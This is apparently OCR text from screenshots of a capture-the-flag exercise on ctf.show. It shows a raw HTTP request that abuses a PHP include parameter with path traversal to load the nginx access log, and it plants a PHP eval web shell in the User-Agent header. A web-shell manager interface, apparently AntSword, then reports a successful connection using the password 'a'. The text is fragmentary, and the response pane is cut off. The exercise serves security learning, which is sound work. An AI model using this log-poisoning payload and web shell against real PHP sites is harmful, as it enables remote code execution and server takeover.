 Request
Pretty Raw Hex U2C \n
1 GET /?c=include$_GET[1]?%3E&1=
../../../../var/log/nginx/access.log HTTP/1.1
2 Host:
21ea78ee-2689-4211-a68d-27c74dd9075c.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36<?php eval($_POST[a]);?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Search
0 highlights
Done
Response
Pretty Raw
4 Content-Type:
5 Connection: c
6 X-Powered-By:
7 Access-Contro
8 Access-Contro
9 Access-Contro
Content-Type,
ction
10 Access-Contro
DNT,X-CustomH
,If-Modified-
on,x-auth-tok
nnection
11 Access-Contro
12 Content-Lengt
13
14 172.12.129.20
HTTP/1.1" 200
"https://21ea
tf.show/" "Mo
数据管理 (0)
URL地址
添加数据
添加 清空 测试连接
基础配置
URL地址 * http://21ea78ee-2689-4211-a68d-27c74dd9075c.challenge.ctf.show/?c=ir
连接密码 * a
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
分类目录 (1)
添加 重命名 删除
默认分类 0
成功
连接成功!